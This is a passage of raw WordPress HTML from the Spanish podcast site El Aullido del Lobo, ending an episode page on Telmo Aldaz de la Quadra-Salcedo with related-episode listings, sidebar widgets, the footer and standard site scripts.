<p class="powerpress_links powerpress_links_mov" style="margin-bottom: 1px !important;">Podcast: <a href="https://archive.org/download/telmo/telmo.mov" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://elaullidodellobo.com/?powerpress_pinw=3169-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://archive.org/download/telmo/telmo.mov" class="powerpress_link_d" title="Descargar" rel="nofollow" download="telmo.mov">Descargar</a></p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribebyemail.com/elaullidodellobo.com/feed/podcast/" class="powerpress_link_subscribe powerpress_link_subscribe_email" target="_blank" title="Suscríbete por correo electrónico" rel="nofollow">Correo electrónico</a> | <a href="https://elaullidodellobo.com/feed/podcast/" class="powerpress_link_subscribe powerpress_link_subscribe_rss" target="_blank" title="Suscríbete vía RSS" rel="nofollow">RSS</a></p>                    <div class="clearfix"></div>

                </div><!-- .entry-content -->

                                    <div class="post-share share-4 single-share">
                        <ul>
                            <li class="li-facebook"><a data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Felaullidodellobo.com%2Ftelmo-aldaz-de-la-quadra-salcedo-la-vida-como-aventura%2F&p[images][0]=https://elaullidodellobo.com/wp-content/uploads/2023/03/telmo.jpg" title="Facebook" class="share"><span>Facebook</span></a></li>
                    <li class="li-twitter"><a data-href="https://twitter.com/intent/tweet?url=https%3A%2F%2Felaullidodellobo.com%2Ftelmo-aldaz-de-la-quadra-salcedo-la-vida-como-aventura%2F&amp;text=Telmo+Aldaz+de+la+Quadra-Salcedo%3A+la+vida+como+Aventura" title="Twitter" class="share"><span>Twitter</span></a></li>
                    <li class="li-google-plus"><a data-href="https://plus.google.com/share?url=https%3A%2F%2Felaullidodellobo.com%2Ftelmo-aldaz-de-la-quadra-salcedo-la-vida-como-aventura%2F" title="Google+" class="share"><span>Google</span></a></li>
                    <li class="li-pinterest"><a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Google+"><span>Pinterest</span></a></li>
                        </ul>
                    </div><!-- .post-share -->
                                    
            </div><!-- .single-body -->

            <div class="clearfix"></div>
            
                                    <div class="single-tags">
                <span class="tag-label">Tags: </span>
                <a href="https://elaullidodellobo.com/tag/espana/" rel="tag">España</a><a href="https://elaullidodellobo.com/tag/espiritualidad/" rel="tag">espiritualidad</a><a href="https://elaullidodellobo.com/tag/historia/" rel="tag">historia</a><a href="https://elaullidodellobo.com/tag/vida/" rel="tag">vida</a>				
            </div><!-- .tags -->
                        

                        
                                    <div class="related-posts" id="related-posts">
                        
                        <h3 class="related-heading"><span>Podría estar interesado en</span></h3>
                        
                        <div class="related-list blog-grid column-3">
                                                            
                                <article id="post-3358" class="post-grid post-3358 post type-post status-publish format-video has-post-thumbnail hentry category-podcast tag-el-cid tag-espana tag-francisco-narla tag-historia post_format-post-format-video"><div class="grid-inner">
    
            <figure class="grid-thumbnail">
            <a href="https://elaullidodellobo.com/de-espana-lo-nuestro-el-cid-campeador/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2025/02/FranciscoNarla-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="Francisco Narla" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="grid-body">
        
        <div class="post-content">
            
            <header class="grid-header">

                <div class="grid-meta">
                    
                    <span class="grid-date">
                        <time datetime="2025-02-19T09:00:54+01:00" title="febrero 19, 2025">febrero 19, 2025</time>
                    </span>
                
                </div><!-- .grid-meta -->
                
                <h3 class="grid-title"><a href="https://elaullidodellobo.com/de-espana-lo-nuestro-el-cid-campeador/">DE ESPAÑA LO NUESTRO: EL CID CAMPEADOR</a></h3>
        
            </header><!-- .grid-header -->
            
            <div class="grid-content">
                <p> 
                    Un gustazo tener en el Aullido del Lobo a nuestro amigo el novelista Francisco Narla, erudito                </p>
            </div><!-- .grid-content -->

            <div class="clearfix"></div>
        
        </div><!-- .post-content -->
        
    </section><!-- .grid-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-grid -->

                                                            
                                <article id="post-3299" class="post-grid post-3299 post type-post status-publish format-video has-post-thumbnail hentry category-podcast tag-catolicismo tag-espana tag-espiritualidad tag-filosofia post_format-post-format-video"><div class="grid-inner">
    
            <figure class="grid-thumbnail">
            <a href="https://elaullidodellobo.com/catolicismo-espana-y-contra-revolucion/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2024/03/GABRIEL-CALVO-ZARRAUTE-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="GABRIEL CALVO ZARRAUTE" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="grid-body">
        
        <div class="post-content">
            
            <header class="grid-header">

                <div class="grid-meta">
                    
                    <span class="grid-date">
                        <time datetime="2024-04-05T10:12:16+02:00" title="abril 5, 2024">abril 5, 2024</time>
                    </span>
                
                </div><!-- .grid-meta -->
                
                <h3 class="grid-title"><a href="https://elaullidodellobo.com/catolicismo-espana-y-contra-revolucion/">Catolicismo, España, y contra revolución</a></h3>
        
            </header><!-- .grid-header -->
            
            <div class="grid-content">
                <p> 
                    El canal de Youtube “La sacristía de la Vendée” y uno de sus activos principales, el                </p>
            </div><!-- .grid-content -->

            <div class="clearfix"></div>
        
        </div><!-- .post-content -->
        
    </section><!-- .grid-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-grid -->

                                                            
                                <article id="post-3293" class="post-grid post-3293 post type-post status-publish format-video has-post-thumbnail hentry category-podcast tag-espana tag-espiritualidad tag-religion post_format-post-format-video"><div class="grid-inner">
    
            <figure class="grid-thumbnail">
            <a href="https://elaullidodellobo.com/la-tradicion-catolica-frente-la-espana-posmoderna/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2024/03/mosenoralberto-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="LA TRADICIÓN CATÓLICA FRENTE LA ESPAÑA POSMODERNA" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="grid-body">
        
        <div class="post-content">
            
            <header class="grid-header">

                <div class="grid-meta">
                    
                    <span class="grid-date">
                        <time datetime="2024-03-08T11:52:57+01:00" title="marzo 8, 2024">marzo 8, 2024</time>
                    </span>
                
                </div><!-- .grid-meta -->
                
                <h3 class="grid-title"><a href="https://elaullidodellobo.com/la-tradicion-catolica-frente-la-espana-posmoderna/">LA TRADICIÓN CATÓLICA FRENTE LA ESPAÑA POSMODERNA</a></h3>
        
            </header><!-- .grid-header -->
            
            <div class="grid-content">
                <p> 
                    Monseñor Alberto José González Chaves no tiene pelos en la lengua ni complejo alguno para con                </p>
            </div><!-- .grid-content -->

            <div class="clearfix"></div>
        
        </div><!-- .post-content -->
        
    </section><!-- .grid-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-grid -->

                                                        
                                                        
                            <div class="clearfix"></div>
                            
                        </div><!-- .related-list -->
                    </div><!-- #related-posts -->

                    
            

            
                <div class="authorbox" id="authorbox"><div class="authorbox-inner">
                    <div class="author-avatar">
                        <a href="https://elaullidodellobo.com/author/cimeria/" rel="author">
                                                    </a>
                    </div>
                    <div class="authorbox-content">

                        
                                                <nav class="authorbox-nav">
                            <ul>
                                <li class="active"><a data-href="#authorbox-info">cimeria</a></li>
                                <li><a data-href="#same-author">Ultimas entradas</a></li>
                            </ul>
                        </nav><!-- .authorbox-nav -->
                        
                        
                        <div class="authorbox-info authorbox-tab active" id="authorbox-info">
                            
                            <div class="desc">
                                <p></p>
                            </div>
                            <div class="author-social social-list">
                                <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                <div class="clearfix"></div>
                            </div><!-- .author-social -->

                        </div><!-- .authorbox-info -->

                        
                        <div class="authorbox-tab" id="same-author">

                                                            <div class="same-author-posts">

                                    <ul class="same-author-list">
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/pluma-espada-sigloxxi/">PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poesía</a>
                                        </li>
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/libro-el-aullido-del-lobo/">LIBRO: EL AULLIDO DEL LOBO</a>
                                        </li>
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/agnus-dei-milites-christi/">AGNUS DEI: MILITES CHRISTI </a>
                                        </li>
                                                                                <li>
                                            <a href="https://elaullidodellobo.com/la-educacion-publica-esta-destruida/">Chema Arellano y Julio Meijueiro: La educación pública está destruida…</a>
                                        </li>
                                                                            </ul><!-- .related-list -->
                                    <div class="clearfix"></div>
                                    
                                    <a href="https://elaullidodellobo.com/author/cimeria/" rel="author" class="viewall">
                                        <span>Ver todo</span>
                                    </a>
                                    
                                </div><!-- .same-author-posts -->	
                                
                        </div><!-- #same-author -->
                    </div><!-- .authorbox-content -->
                    </div><!-- .authorbox-inner -->
                </div><!-- #authorbox -->

            
            
            
            
        </main><!-- .content-area -->
        
        <div id="secondary" class="secondary">

            <div id="widget-area" class="widget-area" role="complementary">
                        <aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>Podcast en iTunes</span></h3><a href="https://itunes.apple.com/es/podcast/el-aullido-del-lobo/id1166140930?mt=2" target="_blank"><img width="1064" height="1064" src="https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast.jpg" class="image wp-image-2410 alignnone attachment-1200x1064 size-1200x1064" alt="Suscríbete a &quot;El Aullido del Lobo Podcast&quot;" style="max-width: 100%; height: auto;" title="El Aullido del Lobo Podcast" decoding="async" srcset="https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast.jpg 1400w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-150x150.jpg 150w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-300x300.jpg 300w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-768x768.jpg 768w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-1024x1024.jpg 1024w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-480x480.jpg 480w, https://elaullidodellobo.com/wp-content/uploads/2016/10/podcast-500x500.jpg 500w" sizes="(max-width: 1064px) 100vw, 1064px" /></a></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Podcast en Ivoox</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.ivoox.com/player_es_podcast_907110_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Podcast La Forja y la Espada</span></h3><a href="https://www.ivoox.com/podcast-forja-espada_sq_f1178810_1.html"><img width="300" height="266" src="https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-300x266.jpg" class="image wp-image-3039  attachment-medium size-medium" alt="La Forja Y la Espada" style="max-width: 100%; height: auto;" decoding="async" srcset="https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-300x266.jpg 300w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-768x681.jpg 768w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-480x426.jpg 480w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez-564x500.jpg 564w, https://elaullidodellobo.com/wp-content/uploads/2021/07/podcast_gonzalo_rodriguez.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><span>Suscríbete al canal</span></h3>			<div class="textwidget"><div class="epyt-gallery" data-currpage="1" id="epyt_gallery_69790"><iframe  id="_ytid_79079"   data-origwidth="1020" data-origheight="574"  data-relstop="1" src="https://www.youtube.com/embed/YQfpp-Xz75s?enablejsapi=1&autoplay=0&cc_load_policy=0&cc_lang_pref=&iv_load_policy=1&loop=0&rel=0&fs=1&playsinline=0&autohide=2&theme=dark&color=red&controls=1&disablekb=0&" class="__youtube_prefs__  __youtube_prefs_widget__  no-lazyload" title="YouTube player"  data-epytgalleryid="epyt_gallery_69790"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe><div class="epyt-gallery-subscribe"><a target="_blank" class="epyt-gallery-subbutton" href="https://www.youtube.com/channel/UCvhEKW0nvX6MVy_hR3nf0bQ?sub_confirmation=1"><img decoding="async" alt="subscribe" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/play-subscribe.png" />Suscríbete al canal</a></div><div class="epyt-gallery-list"><div class="epyt-pagination epyt-hide-pagination"><div tabindex="0" role="button" class="epyt-pagebutton epyt-prev  hide " data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div class="epyt-arrow">&laquo;</div> <div>Prev</div></div><div class="epyt-pagenumbers "><div class="epyt-current">1</div><div class="epyt-pageseparator"> / </div><div class="epyt-totalpages">129</div></div><div tabindex="0" role="button" class="epyt-pagebutton epyt-next" data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="EAAaHlBUOkNBRWlFRUUzTkRJMk5VWTBNalExTVVNeU4wVQ" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div>Next</div> <div class="epyt-arrow">&raquo;</div></div><div class="epyt-loader"><img decoding="async" alt="loading" width="16" height="11" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/gallery-page-loader.gif"></div></div><div class="epyt-gallery-allthumbs  epyt-cols-1 "><div tabindex="0" role="button" data-videoid="YQfpp-Xz75s" class="epyt-gallery-thumb"><div class="epyt-gallery-img-box"><div class="epyt-gallery-img" style="background-image: url(https://i.ytimg.com/vi/YQfpp-Xz75s/hqdefault.jpg)"><div class="epyt-gallery-playhover"><img decoding="async" alt="play" class="epyt-play-img" width="30" height="23" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/playhover.png" data-no-lazy="1" data-skipgform_ajax_framebjll="" /><div class="epyt-gallery-playcrutch"></div></div></div></div><div class="epyt-gallery-notitle"><span></span></div></div><div class="epyt-gallery-rowbreak"></div><div class="epyt-gallery-clear"></div></div><div class="epyt-pagination epyt-hide-pagination"><div tabindex="0" role="button" class="epyt-pagebutton epyt-prev  hide " data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div class="epyt-arrow">&laquo;</div> <div>Prev</div></div><div class="epyt-pagenumbers "><div class="epyt-current">1</div><div class="epyt-pageseparator"> / </div><div class="epyt-totalpages">129</div></div><div tabindex="0" role="button" class="epyt-pagebutton epyt-next" data-playlistid="UUvhEKW0nvX6MVy_hR3nf0bQ" data-pagesize="1" data-pagetoken="EAAaHlBUOkNBRWlFRUUzTkRJMk5VWTBNalExTVVNeU4wVQ" data-epcolumns="1" data-showtitle="0" data-showpaging="0" data-autonext="0" data-thumbplay="0"><div>Next</div> <div class="epyt-arrow">&raquo;</div></div><div class="epyt-loader"><img decoding="async" alt="loading" width="16" height="11" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/images/gallery-page-loader.gif"></div></div></div></div>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Suscríbete a Odysee</span></h3>			<div class="textwidget"><p><a href="https://odysee.com/$/invite/@EL_AULLIDO_DEL_LOBO:8" target="_blank" rel="noopener">Canal Odysee:  El Aullido del Lobo </a></p>
</div>
		</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title"><span>LA LUCHA CON EL DRAGÓN: ANTONIO MEDRANO</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3169-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/pXERdj0RUJM?_=1" /><a href="https://youtu.be/pXERdj0RUJM">https://youtu.be/pXERdj0RUJM</a></video></div></aside>                        <div class="gutter-sidebar"></div>
        </div><!-- .widget-area -->
    
</div><!-- #secondary -->        
        <div class="clearfix"></div>
        
    </div><!-- .content -->
</div><!-- .container -->

<nav class="post-nav">
	<div class="container">
		
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://elaullidodellobo.com/el-triunfo-de-la-voluntad/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-caret-left"></i>Historia Anterior</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">EL TRIUNFO DE LA VOLUNTAD</span></a></div><div class="nav-next"><a href="https://elaullidodellobo.com/la-rebelion-comunera-y-la-historia-de-espana/" rel="next"><span class="meta-nav" aria-hidden="true">Historia Siguiente<i class="fa fa-caret-right"></i></span> <span class="screen-reader-text">Next post:</span> <span class="post-title">La Rebelión Comunera y la Historia de España</span></a></div></div>
	</nav>	</div><!-- .container -->
</nav><!-- .post-nav -->



            <div id="posts-small-wrapper">
                <div class="container">
                    
                    <h3 id="posts-small-heading"><span>Latest from Blog &amp; Podcast</span></h3>

                    <div id="posts-small">

                    
                        <article id="post-3400" class="post-small small-item post-3400 post type-post status-publish format-video has-post-thumbnail hentry category-podcast post_format-post-format-video"><div class="small-inner">
    
            <figure class="small-thumbnail">
            <a href="https://elaullidodellobo.com/pluma-espada-sigloxxi/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2025/11/tinyAULLIDO-DEL-LOBO-ALEJANDRO-rODRIGUEZ-bLANCO-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="small-body">
            
        <header class="small-header">

            <div class="small-meta">

                <span class="small-date">
                    <time datetime="2025-11-23T20:40:34+01:00" title="noviembre 23, 2025">noviembre 23, 2025</time>
                </span>

            </div><!-- .small-meta -->

            <h3 class="small-title"><a href="https://elaullidodellobo.com/pluma-espada-sigloxxi/">PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poesía</a></h3>

        </header><!-- .small-header -->

        <div class="small-excerpt">
            Conversamos con Alejandro Hispano   / alejandroelhispano  , militar, luchador de MMA y poeta tradicionalista,        </div>

        <div class="clearfix"></div>
        
    </section><!-- .small-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-small -->

                        
                        <article id="post-3386" class="post-small small-item post-3386 post type-post status-publish format-video has-post-thumbnail hentry category-podcast post_format-post-format-video"><div class="small-inner">
    
            <figure class="small-thumbnail">
            <a href="https://elaullidodellobo.com/libro-el-aullido-del-lobo/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2025/07/portada-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="small-body">
            
        <header class="small-header">

            <div class="small-meta">

                <span class="small-date">
                    <time datetime="2025-07-01T09:37:22+02:00" title="julio 1, 2025">julio 1, 2025</time>
                </span>

            </div><!-- .small-meta -->

            <h3 class="small-title"><a href="https://elaullidodellobo.com/libro-el-aullido-del-lobo/">LIBRO: EL AULLIDO DEL LOBO</a></h3>

        </header><!-- .small-header -->

        <div class="small-excerpt">
            Cerramos el curso 24/25 y ya hasta septiembre con nuestro último libro        </div>

        <div class="clearfix"></div>
        
    </section><!-- .small-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-small -->

                        
                        <article id="post-3381" class="post-small small-item post-3381 post type-post status-publish format-video has-post-thumbnail hentry category-podcast post_format-post-format-video"><div class="small-inner">
    
            <figure class="small-thumbnail">
            <a href="https://elaullidodellobo.com/agnus-dei-milites-christi/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2025/05/AGNUS_DEI_MILITES_CHRISTI-480x384.png" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="AGNUS DEI: MILITES CHRISTI" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="small-body">
            
        <header class="small-header">

            <div class="small-meta">

                <span class="small-date">
                    <time datetime="2025-05-29T10:06:16+02:00" title="mayo 29, 2025">mayo 29, 2025</time>
                </span>

            </div><!-- .small-meta -->

            <h3 class="small-title"><a href="https://elaullidodellobo.com/agnus-dei-milites-christi/">AGNUS DEI: MILITES CHRISTI </a></h3>

        </header><!-- .small-header -->

        <div class="small-excerpt">
            ¡Maldita sea! Ya era hora que el gran señor Cangrejo conversara con        </div>

        <div class="clearfix"></div>
        
    </section><!-- .small-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-small -->

                        
                        <article id="post-3375" class="post-small small-item post-3375 post type-post status-publish format-video has-post-thumbnail hentry category-podcast tag-educacion tag-espana post_format-post-format-video"><div class="small-inner">
    
            <figure class="small-thumbnail">
            <a href="https://elaullidodellobo.com/la-educacion-publica-esta-destruida/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2025/04/educacion-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="Chema Arellano y Julio Meijueiro | La educación pública está destruida…" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="small-body">
            
        <header class="small-header">

            <div class="small-meta">

                <span class="small-date">
                    <time datetime="2025-04-09T09:00:14+02:00" title="abril 9, 2025">abril 9, 2025</time>
                </span>

            </div><!-- .small-meta -->

            <h3 class="small-title"><a href="https://elaullidodellobo.com/la-educacion-publica-esta-destruida/">Chema Arellano y Julio Meijueiro: La educación pública está destruida…</a></h3>

        </header><!-- .small-header -->

        <div class="small-excerpt">
            Platón nos señala en la República que no hay nada más importante        </div>

        <div class="clearfix"></div>
        
    </section><!-- .small-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-small -->

                        
                        <article id="post-3366" class="post-small small-item post-3366 post type-post status-publish format-video has-post-thumbnail hentry category-podcast tag-ciencia-ficcion tag-davidluna tag-escritor tag-libros post_format-post-format-video"><div class="small-inner">
    
            <figure class="small-thumbnail">
            <a href="https://elaullidodellobo.com/enamorarse-del-oficio-literario-david-luna/">                <img width="480" height="384" src="https://elaullidodellobo.com/wp-content/uploads/2025/03/davidLuna-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="Enamorarse del oficio literario: David Luna en el Aullido del Lobo" decoding="async" />            
                <span class="format-sign sign-video"><i class="fa fa-play"></i></span>            
            </a>        </figure>
            
    <section class="small-body">
            
        <header class="small-header">

            <div class="small-meta">

                <span class="small-date">
                    <time datetime="2025-03-19T09:00:37+01:00" title="marzo 19, 2025">marzo 19, 2025</time>
                </span>

            </div><!-- .small-meta -->

            <h3 class="small-title"><a href="https://elaullidodellobo.com/enamorarse-del-oficio-literario-david-luna/">Enamorarse del oficio literario: David Luna</a></h3>

        </header><!-- .small-header -->

        <div class="small-excerpt">
            David Luna es un escritor vocacional, entusiasta, antes amante de la narrativa        </div>

        <div class="clearfix"></div>
        
    </section><!-- .small-body -->
    
    <div class="clearfix"></div>
    
    </div></article><!-- .post-small -->

                        
                    </div><!-- #posts-small -->
                </div><!-- .container -->
            </div><!-- #posts-small-wrapper -->

        



        </div><!-- #wi-main -->

<footer id="wi-footer">
    
        
    <div id="footer-widgets">
        <div class="container">
            <div class="footer-widgets-inner">
                                    
                <div class="footer-col">
                    
                                        
                </div><!-- .footer-col -->

                                    
                <div class="footer-col">
                    
                    <aside id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Web Recomendadas</span></h3>			<div class="textwidget"><ul>
 	<li><a title="visitas guiadas por Toledo" href="https://www.paseostoledomagico.es/" target="_blank" rel="noopener">Paseos Toledo Mágico</a></li>
 	<li><a href="https://elaullidodellobo.com/" target="_blank" rel="noopener">El Aullido del Lobo</a></li>
 	<li><a href="https://danielgomezaragones.com/" target="_blank" rel="noopener">Daniel Gómez Aragones </a></li>
 	<li><a href="https://antoniomedrano.net/" target="_blank" rel="noopener">Antonio Medrano </a></li>
 	<li><a href="https://www.pilaresfundamentales.es" target="_blank" rel="noopener">Luis Utrilla - Pilares Fundamentales</a></li>
</ul></div>
		</aside>                    
                </div><!-- .footer-col -->

                                    
                <div class="footer-col">
                    
                    <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Licencia Creative Commons</span></h3><div class="textwidget custom-html-widget"><a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/"><img alt="Licencia de Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by-sa/4.0/88x31.png" /></a><br />Este obra está bajo una <a rel="license" href="http://creativecommons.org/licenses/by-sa/4.0/">licencia de Creative Commons Reconocimiento-CompartirIgual 4.0 Internacional</a>.</div></aside>                    
                </div><!-- .footer-col -->

                                    
                <div class="footer-col">
                    
                    <aside id="social-2" class="widget widget_social"><h3 class="widget-title"><span>Redes Sociales</span></h3><div class="widget-social"><ul>                <li class="li-facebook-square"><a href="https://www.facebook.com/losaullidosdellobo" target="_blank" rel="alternate" title="Facebook"><i class="fa fa-facebook-square"></i> <span>Facebook</span></a></li>
                            <li class="li-google-plus"><a href="https://plus.google.com/u/2/103996908112256586511" target="_blank" rel="alternate" title="Google+"><i class="fa fa-google-plus"></i> <span>Google+</span></a></li>
                            <li class="li-youtube"><a href="https://www.youtube.com/channel/UCvhEKW0nvX6MVy_hR3nf0bQ" target="_blank" rel="alternate" title="YouTube"><i class="fa fa-youtube"></i> <span>YouTube</span></a></li>
                    </ul><div class="clearfix"></div></div></aside>                    
                </div><!-- .footer-col -->

                                <div class="clearfix"></div>
                <div class="line line1"></div>
                <div class="line line2"></div>
                <div class="line line3"></div>
            </div><!-- .footer-widgets-inner -->
        </div><!-- .container -->
    </div><!-- #footer-widgets -->
    
    <div id="footer-bottom" role="contentinfo">
        
        <div class="container">
            
                        
                        
            
                        <div class="footer-search-container">
                
                <div class="footer-search" id="footer-search">
                    <form action="https://elaullidodellobo.com" method="get">

                        <input type="text" name="s" class="s" value="" placeholder="Buscar..." />
                        <button class="submit" type="submit"><i class="fa fa-search"></i></button>

                    </form><!-- .searchform -->
                </div><!-- #footer-search -->
            </div><!-- .footer-search-container -->

                        
                        <p class="copyright">© 2016 El Aullido del Lobo.  
Gonzalo Rodríguez - Facundo Brusau - Luis Utrilla.</p>
            
        </div><!-- .container -->    
    </div><!-- #footer-bottom --> 
</footer><!-- #wi-footer -->

</div><!-- #wi-wrapper -->

<div class="clearfix"></div>
</div><!-- #wi-all -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop">
        <span class="go">Ir</span>
        <span class="top">Arriba</span>
    </div><!-- #backtotop -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://elaullidodellobo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elaullidodellobo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
